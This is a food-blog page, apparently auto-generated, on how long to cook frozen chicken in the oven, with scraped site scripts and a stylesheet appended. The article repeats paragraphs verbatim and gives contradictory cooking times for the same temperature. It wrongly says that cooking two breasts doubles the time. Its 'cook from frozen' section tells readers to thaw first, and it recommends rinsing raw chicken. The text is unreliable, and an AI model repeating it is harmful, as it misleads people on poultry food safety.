<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://pastureandpearl.com/category/tutorials/">Tutorials</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://pastureandpearl.com/category/food/">Food</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://pastureandpearl.com/category/kitchen/">Kitchen</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://pastureandpearl.com/category/recipes/">Recipes</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://pastureandpearl.com/category/restaurant/">Restaurant</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45"><a href="https://pastureandpearl.com/category/reviews/">Reviews</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://pastureandpearl.com/category/secrets/">Secrets</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://pastureandpearl.com/about-us/">About us</a></li>
<li id="menu-item-40981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40981"><a href="https://pastureandpearl.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		<a href="javascript:void(0)" class="closebtn gb_menu" onclick="architecture_building_gb_Menu_close()">x<span class="screen-reader-text">Close Menu</span></a>
	</nav>	
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

<main id="content" class="mt-5">
	<div class="container">
		<div class="content-area entry-content">
			<div id="main" class="site-main" role="main">
		       	<div class="row m-0">
		    		<div class="content_area col-lg-8 col-md-8">
				    	<section id="post_section">
							
<div id="single-post-section" class="single-post-page entry-content">
	<div id="post-10165" class="post-10165 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews tag-cook-frozen-chicken tag-cook-frozen-chicken-oven tag-cooking-frozen-chicken tag-frozen-chicken-breast tag-frozen-chicken-oven">
		<div class="postbox smallpostimage">
	        <div class="padd-box">
	        	<h2>How Long To Cook Frozen Chicken In Oven</h2>
            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-frozen-chicken-in-oven1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Long To Cook Frozen Chicken In Oven" decoding="async" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-frozen-chicken-in-oven1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-frozen-chicken-in-oven1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-frozen-chicken-in-oven1-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />        		<div class="date-box my-3">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
            	<p><p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/ZnsOBjCGmDY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>There is no one definitive answer to the question of how long to cook frozen chicken in the oven. The time required to cook the chicken will vary depending on the thickness of the chicken, the temperature of the oven, and other factors. However, as a general rule, it is recommended that frozen chicken be cooked at a temperature of 400 degrees Fahrenheit for around 20 minutes, or until the chicken is fully cooked.</p>
<p>It is important to ensure that the chicken is fully cooked before eating, as undercooked chicken can pose a health risk. There are a few ways to ensure that the chicken is cooked through. One way is to use a meat thermometer to check the internal temperature of the chicken. The chicken is cooked through when the internal temperature reaches 165 degrees Fahrenheit. Another way to check for doneness is to cut into the chicken and make sure that the juices run clear.</p><div class="pastu-content" id="pastu-1520885694">
<div id="container-34e8a546953d0aee9248a14773e6330c"></div></div>
<p>Cooking frozen chicken in the oven is a quick and easy way to prepare a healthy meal. The chicken can be cooked with a variety of seasonings and sauces to create a variety of different dishes.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#How_long_does_it_take_to_cook_frozen_chicken_in_the_oven"><span class="toc_number toc_depth_1">1</span> How long does it take to cook frozen chicken in the oven?</a></li><li><a href="#Can_you_cook_frozen_chicken_in_the_oven"><span class="toc_number toc_depth_1">2</span> Can you cook frozen chicken in the oven?</a></li><li><a href="#How_long_do_you_cook_frozen_chicken_at_400"><span class="toc_number toc_depth_1">3</span> How long do you cook frozen chicken at 400?</a></li><li><a href="#How_long_does_it_take_to_cook_frozen_chicken"><span class="toc_number toc_depth_1">4</span> How long does it take to cook frozen chicken?</a></li><li><a href="#Can_you_cook_raw_chicken_from_frozen"><span class="toc_number toc_depth_1">5</span> Can you cook raw chicken from frozen?</a></li><li><a href="#How_long_does_it_take_to_cook_frozen_chicken_at_425"><span class="toc_number toc_depth_1">6</span> How long does it take to cook frozen chicken at 425?</a></li><li><a href="#Can_you_cook_frozen_chicken_without_defrosting"><span class="toc_number toc_depth_1">7</span> Can you cook frozen chicken without defrosting?</a></li></ul></div>
<h2><span id="How_long_does_it_take_to_cook_frozen_chicken_in_the_oven">How long does it take to cook frozen chicken in the oven?</span></h2>
<p>Cooking frozen chicken in the oven is a convenient way to prepare a quick and easy meal. The cooking time will vary depending on the size and thickness of the chicken, so be sure to check the chicken breasts periodically as they cook.</p>
<p>On average, it takes about 45 minutes to cook a frozen chicken breast in the oven at 350 degrees Fahrenheit. If the chicken is thicker, it will take a little longer to cook. For example, a frozen chicken breast that is about 1 inch thick will take about an hour to cook.</p>
<p>If you are cooking more than one chicken breast, be sure to adjust the cooking time accordingly. For example, if you are cooking two chicken breasts that are each 1 inch thick, it will take about an hour and a half to cook them both in the oven.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/cooking-steak-on-electric-stove/" target="_blank" rel="dofollow" class="ucb530249b3bc1e833df4e1defb46296e"><!-- INLINE RELATED POSTS 1/3 //--><style> .ucb530249b3bc1e833df4e1defb46296e , .ucb530249b3bc1e833df4e1defb46296e .postImageUrl , .ucb530249b3bc1e833df4e1defb46296e .centered-text-area { min-height: 80px; position: relative; } .ucb530249b3bc1e833df4e1defb46296e , .ucb530249b3bc1e833df4e1defb46296e:hover , .ucb530249b3bc1e833df4e1defb46296e:visited , .ucb530249b3bc1e833df4e1defb46296e:active { border:0!important; } .ucb530249b3bc1e833df4e1defb46296e .clearfix:after { content: ""; display: table; clear: both; } .ucb530249b3bc1e833df4e1defb46296e { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .ucb530249b3bc1e833df4e1defb46296e:active , .ucb530249b3bc1e833df4e1defb46296e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ucb530249b3bc1e833df4e1defb46296e .centered-text-area { width: 100%; position: relative; } .ucb530249b3bc1e833df4e1defb46296e .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ucb530249b3bc1e833df4e1defb46296e .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ucb530249b3bc1e833df4e1defb46296e .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ucb530249b3bc1e833df4e1defb46296e:hover .ctaButton { background-color: #E67E22!important; } .ucb530249b3bc1e833df4e1defb46296e .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ucb530249b3bc1e833df4e1defb46296e .ucb530249b3bc1e833df4e1defb46296e-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ucb530249b3bc1e833df4e1defb46296e:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ucb530249b3bc1e833df4e1defb46296e-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Cooking Steak On Electric Stove</span></div></div></div><div class="ctaButton"></div></a></div><p>It is also important to note that not all frozen chicken breasts are created equal. Some chicken breasts may be thicker or thinner than others, so it is important to check the chicken breasts periodically as they cook to ensure that they are cooked through.</p>
<p>If the chicken is not cooked through, you can continue to cook it until it is fully cooked. However, you should not overcook the chicken, as it can become dry and tough.</p>
<p>Cooking frozen chicken in the oven is a convenient and easy way to prepare a quick and easy meal. The cooking time will vary depending on the size and thickness of the chicken, so be sure to check the chicken breasts periodically as they cook.</p>
<p>On average, it takes about 45 minutes to cook a frozen chicken breast in the oven at 350 degrees Fahrenheit. If the chicken is thicker, it will take a little longer to cook. For example, a frozen chicken breast that is about 1 inch thick will take about an hour to cook.</p>
<p>If you are cooking more than one chicken breast, be sure to adjust the cooking time accordingly. For example, if you are cooking two chicken breasts that are each 1 inch thick, it will take about an hour and a half to cook them both in the oven.</p>
<p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/Ia41TpW5XP8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>It is also important to note that not all frozen chicken breasts are created equal. Some chicken breasts may be thicker or thinner than others, so it is important to check the chicken breasts periodically as they cook to ensure that they are cooked through.</p>
<p>If the chicken is not cooked through, you can continue to cook it until it is fully cooked. However, you should not overcook the chicken, as it can become dry and tough.</p>
<h2><span id="Can_you_cook_frozen_chicken_in_the_oven">Can you cook frozen chicken in the oven?</span></h2>
<p>Yes, you can cook frozen chicken in the oven. While the cooking time may be a little longer than if you were using fresh chicken, the process is fairly simple.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/dane-cook-then-and-now/" target="_blank" rel="dofollow" class="uff7d9ef5f4e352e9cd5e63ec7ff82b5c"><!-- INLINE RELATED POSTS 2/3 //--><style> .uff7d9ef5f4e352e9cd5e63ec7ff82b5c , .uff7d9ef5f4e352e9cd5e63ec7ff82b5c .postImageUrl , .uff7d9ef5f4e352e9cd5e63ec7ff82b5c .centered-text-area { min-height: 80px; position: relative; } .uff7d9ef5f4e352e9cd5e63ec7ff82b5c , .uff7d9ef5f4e352e9cd5e63ec7ff82b5c:hover , .uff7d9ef5f4e352e9cd5e63ec7ff82b5c:visited , .uff7d9ef5f4e352e9cd5e63ec7ff82b5c:active { border:0!important; } .uff7d9ef5f4e352e9cd5e63ec7ff82b5c .clearfix:after { content: ""; display: table; clear: both; } .uff7d9ef5f4e352e9cd5e63ec7ff82b5c { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .uff7d9ef5f4e352e9cd5e63ec7ff82b5c:active , .uff7d9ef5f4e352e9cd5e63ec7ff82b5c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .uff7d9ef5f4e352e9cd5e63ec7ff82b5c .centered-text-area { width: 100%; position: relative; } .uff7d9ef5f4e352e9cd5e63ec7ff82b5c .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uff7d9ef5f4e352e9cd5e63ec7ff82b5c .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uff7d9ef5f4e352e9cd5e63ec7ff82b5c .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uff7d9ef5f4e352e9cd5e63ec7ff82b5c:hover .ctaButton { background-color: #E67E22!important; } .uff7d9ef5f4e352e9cd5e63ec7ff82b5c .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uff7d9ef5f4e352e9cd5e63ec7ff82b5c .uff7d9ef5f4e352e9cd5e63ec7ff82b5c-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uff7d9ef5f4e352e9cd5e63ec7ff82b5c:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uff7d9ef5f4e352e9cd5e63ec7ff82b5c-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Dane Cook Then And Now</span></div></div></div><div class="ctaButton"></div></a></div><p>To cook frozen chicken in the oven, preheat your oven to 400 degrees. Place the frozen chicken on a baking sheet, and bake for 45 minutes to 1 hour, or until the chicken is cooked through.</p>
<p>It&#8217;s important to note that the cooking time may vary depending on the size and thickness of your chicken breasts. If your chicken is very thick, it may take a little longer to cook through.</p>
<p>If you&#8217;re looking for a quick and easy way to cook frozen chicken, the oven is a great option. Just be sure to allow enough time for the chicken to cook through completely.</p>
<h2><span id="How_long_do_you_cook_frozen_chicken_at_400">How long do you cook frozen chicken at 400?</span></h2>
<p>There are a lot of variables to consider when it comes to cooking chicken, including the cut of chicken, the thickness of the cut, and how frozen the chicken is. In general, it takes about 25 minutes to cook a chicken breast that is 5/8 of an inch thick when it is frozen. If the chicken is fresh, it will take about 15 minutes to cook. If the chicken is thawed, it will take about 10 minutes to cook.</p>
<h2><span id="How_long_does_it_take_to_cook_frozen_chicken">How long does it take to cook frozen chicken?</span></h2>
<p>Cooking frozen chicken can be a quick and easy meal option, but the cook time may vary depending on the thickness of the chicken and the cooking method.</p>
<p>The cook time for a frozen chicken breast is typically about 45 minutes in the oven at 350 degrees Fahrenheit, but could be shorter or longer depending on the oven. For a frozen chicken thigh, the cook time is usually about an hour in the oven.</p>
<p>It is also possible to cook frozen chicken in the microwave. For a frozen chicken breast, cook for about 4-5 minutes on high power. For a frozen chicken thigh, cook for about 7-8 minutes on high power.</p>
<p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/CCiqXyg2LX4" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>It is important to make sure that the chicken is cooked all the way through before eating. The chicken should be cooked to an internal temperature of 165 degrees Fahrenheit.</p>
<h2><span id="Can_you_cook_raw_chicken_from_frozen">Can you cook raw chicken from frozen?</span></h2>
<p>There is a lot of confusion about cooking chicken from frozen, with many people believing that it is impossible. However, this is not the case, and raw chicken can be cooked from frozen without any problems.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/cooking-frozen-chicken-wings-without-thawing/" target="_blank" rel="dofollow" class="u2c6755efcb1dfd598be4c68d91d4e104"><!-- INLINE RELATED POSTS 3/3 //--><style> .u2c6755efcb1dfd598be4c68d91d4e104 , .u2c6755efcb1dfd598be4c68d91d4e104 .postImageUrl , .u2c6755efcb1dfd598be4c68d91d4e104 .centered-text-area { min-height: 80px; position: relative; } .u2c6755efcb1dfd598be4c68d91d4e104 , .u2c6755efcb1dfd598be4c68d91d4e104:hover , .u2c6755efcb1dfd598be4c68d91d4e104:visited , .u2c6755efcb1dfd598be4c68d91d4e104:active { border:0!important; } .u2c6755efcb1dfd598be4c68d91d4e104 .clearfix:after { content: ""; display: table; clear: both; } .u2c6755efcb1dfd598be4c68d91d4e104 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u2c6755efcb1dfd598be4c68d91d4e104:active , .u2c6755efcb1dfd598be4c68d91d4e104:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u2c6755efcb1dfd598be4c68d91d4e104 .centered-text-area { width: 100%; position: relative; } .u2c6755efcb1dfd598be4c68d91d4e104 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u2c6755efcb1dfd598be4c68d91d4e104 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u2c6755efcb1dfd598be4c68d91d4e104 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u2c6755efcb1dfd598be4c68d91d4e104:hover .ctaButton { background-color: #E67E22!important; } .u2c6755efcb1dfd598be4c68d91d4e104 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u2c6755efcb1dfd598be4c68d91d4e104 .u2c6755efcb1dfd598be4c68d91d4e104-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u2c6755efcb1dfd598be4c68d91d4e104:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u2c6755efcb1dfd598be4c68d91d4e104-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Cooking Frozen Chicken Wings Without Thawing</span></div></div></div><div class="ctaButton"></div></a></div><p>In order to cook chicken from frozen, you will need to follow a few simple steps. Firstly, you need to make sure that the chicken is completely thawed before cooking. You can do this by placing it in the fridge overnight, or by using the defrost setting on your microwave.</p>
<p>Once the chicken is thawed, you can cook it in any way that you would normally cook chicken &#8211; for example, by frying, grilling, or baking. Make sure that you cook the chicken until it is fully cooked, and that the juices run clear when the chicken is pierced with a fork.</p>
<p>Cooking chicken from frozen is a great way to save time, as it means that you don&#8217;t have to thaw the chicken before cooking it. It is also a great way to cook chicken if you don&#8217;t have any time to thaw it out.</p>
<h2><span id="How_long_does_it_take_to_cook_frozen_chicken_at_425">How long does it take to cook frozen chicken at 425?</span></h2>
<p>How long does it take to cook frozen chicken at 425?</p>
<p>Cooking frozen chicken at 425 degrees Fahrenheit will take about 30 minutes.</p>
<h2><span id="Can_you_cook_frozen_chicken_without_defrosting">Can you cook frozen chicken without defrosting?</span></h2>
<p>Yes, you can cook frozen chicken without defrosting it first. In fact, cooking frozen chicken can be a little quicker and easier than defrosting it first, as you don&rsquo;t have to wait for the chicken to thaw before cooking it.</p>
<p>To cook frozen chicken, first rinse it under cold water to remove any ice or frost. Then, place the chicken in a large pot or Dutch oven, and cover with water. Bring the water to a boil, then reduce the heat and simmer for about 30 minutes, or until the chicken is cooked through.</p>
<p>You can also cook frozen chicken in the oven. Preheat the oven to 375 degrees Fahrenheit, then place the chicken in a baking dish. Cover the dish with foil, and bake for about 45 minutes, or until the chicken is cooked through.</p>
<p>Cooking frozen chicken is a quick, easy, and convenient way to prepare a meal, and it&rsquo;s a great option for those who don&rsquo;t have time to defrost the chicken first.</p>
</p>
	        </div>
	      	<div class="clearfix"></div> 
	  	</div>
	</div>
</div>Tags: <a href="https://pastureandpearl.com/tag/cook-frozen-chicken/" rel="tag">cook frozen chicken</a>, <a href="https://pastureandpearl.com/tag/cook-frozen-chicken-oven/" rel="tag">cook frozen chicken oven</a>, <a href="https://pastureandpearl.com/tag/cooking-frozen-chicken/" rel="tag">cooking frozen chicken</a>, <a href="https://pastureandpearl.com/tag/frozen-chicken-breast/" rel="tag">frozen chicken breast</a>, <a href="https://pastureandpearl.com/tag/frozen-chicken-oven/" rel="tag">frozen chicken oven</a>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pastureandpearl.com/best-way-to-cook-thin-steaks/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://pastureandpearl.com/wood-stoves-for-cooking/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
											<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://pastureandpearl.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget mks_author_widget"><h2 class="widgettitle">About me</h2>
	<img alt='' src='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-300x300.jpeg' srcset='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-600x600.jpeg 2x' class='avatar avatar-300 photo' height='300' width='300' />	
  <h3>Lee Mickelson</h3>
		<p>I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.</p>
	

</div></div></div>
</section><section id="block-8" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>We regret to inform our customers that our restaurant is closed and we are no longer taking reservations. However, we would like to invite our customers to visit our <a href="https://pastureandpearl.com/" data-type="URL" data-id="https://pastureandpearl.com/" target="_blank" rel="noreferrer noopener">review site</a>, where they can leave feedback about their dining experience. Thank you for your understanding.</p>
<cite>Lee Mickelson</cite></blockquote>
</div></div>
</section><section id="block-10" class="widget widget_block"></section></div>
									</div>
			</div>
		</div>
	</div>
</main>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="copyright">
			<div class="container footer-content">
				
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
			<section id="block-7" class="widget widget_block"></section>		</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
			<section id="block-9" class="widget widget_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; var z = null;m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90105072, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img decoding="async" src="https://mc.yandex.ru/watch/90105072" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</section>		</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>			</div>
		</div>
		<div class="site-info py-4 text-center">
	
</div>
				<div class="scroll-top">
			<button type=button id="architecture-building-scroll-to-top" class="scrollup"><i class="fas fa-chevron-up"></i></button>
		</div>
				<p align="middle"><a href="https://pastureandpearl.com/privacy-policy/" target="_blank" rel="nofollow noopener">Privacy Policy</a>   |<br>
<a href="https://pastureandpearl.com/terms-of-use/" target="_blank" rel="nofollow noopener">Terms of Use</a>    |<br>
<a href="https://tpastureandpearl.com/ccpa-california-consumer-privacy-act/" target="_blank" rel="nofollow noopener">California Consumer Privacy Act</a>    |<br>
<a href="https://pastureandpearl.com/dmca/" target="_blank" rel="nofollow noopener">DMCA</a>|<br>
<a href="/about-us/" target="_blank" rel="nofollow noopener">About us</a></p>
		
	</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/architecture-building\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.2.5" id="wp-legal-pages-jquery-cookie-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

<!-- Dynamic page generated in 0.525 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-08 19:12:22 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZZiQwxqH0opw2c7ymf0-Ig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762629145577');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pastureandpearl.com/wp-content/uploads/sgf-css/font-6bc59ea035eb8a8b9b0f9fd68c6041d6.css
body_size: 33
content:
@font-face {
	font-family: "Roboto Slab";
	font-weight: 400;
	font-style: normal;
	src: local('Roboto Slab Regular'), local('RobotoSlab-Regular'), url(//pastureandpearl.com/wp-content/uploads/sgf-css/BngMUXZYTXPIvIBgJJSb6ufN5qWr4xCC.woff2) format('woff2'), url(//pastureandpearl.com/wp-content/uploads/sgf-css/BngMUXZYTXPIvIBgJJSb6ufN5qM.woff) format('woff');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
	font-family: "Roboto Slab";
	font-weight: 700;
	font-style: normal;
	src: local('Roboto Slab Bold'), local('RobotoSlab-Bold'), url(//pastureandpearl.com/wp-content/uploads/sgf-css/BngRUXZYTXPIvIBgJJSb6u92w7CGwR2oefDo.woff2) format('woff2'), url(//pastureandpearl.com/wp-content/uploads/sgf-css/BngRUXZYTXPIvIBgJJSb6u92w7CGwRs.woff) format('woff');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

--- FILE ---
content_type: application/javascript
request_url: https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/theme-script.js?ver=1
body_size: 356
content:
jQuery(function($){
 	"use strict";
   	jQuery('.gb_navigation > ul').superfish({
		delay:       500,
		animation:   {opacity:'show',height:'show'},
		speed:       'fast'
  	});
});

function architecture_building_gb_Menu_open() {
	jQuery(".side_gb_nav").addClass('show');
}
function architecture_building_gb_Menu_close() {
	jQuery(".side_gb_nav").removeClass('show');
}

jQuery(function($){
	$('.gb_toggle').click(function () {
        architecture_building_Keyboard_loop($('.side_gb_nav'));
    });
});

jQuery('document').ready(function(){
  var owl = jQuery('#slider .owl-carousel');
    owl.owlCarousel({
    stagePadding: 200,
    loop:true,
    margin:10,
    autoplay : true,
    lazyLoad: true,
    autoplayTimeout: 5000,
    loop: true,
    dots:false,
    navText : ['<i class="fas fa-arrow-left"></i>','<i class="fas fa-arrow-right"></i>'],
    nav:true,
    items:1,
    lazyLoad: true,
    nav:true,
    rtl:true,
  	responsive:{
        0:{
            items:1,
            stagePadding: 60
        },
        600:{
            items:1,
            stagePadding: 100
        },
        1000:{
            items:1,
            stagePadding: 200
        },
        1200:{
            items:1,
            stagePadding: 200
        },
        1400:{
            items:1,
            stagePadding: 300
        },
        1600:{
            items:1,
            stagePadding: 350
        },
        1800:{
            items:1,
            stagePadding: 400
        }
    }
});
});

jQuery(window).load(function() {
	jQuery(".preloader").delay(2000).fadeOut("slow");
});

jQuery(window).scroll(function(){
	if (jQuery(this).scrollTop() > 120) {
		jQuery('.menu_header').addClass('fixed');
	} else {
  		jQuery('.menu_header').removeClass('fixed');
	}
});

jQuery(window).scroll(function(){
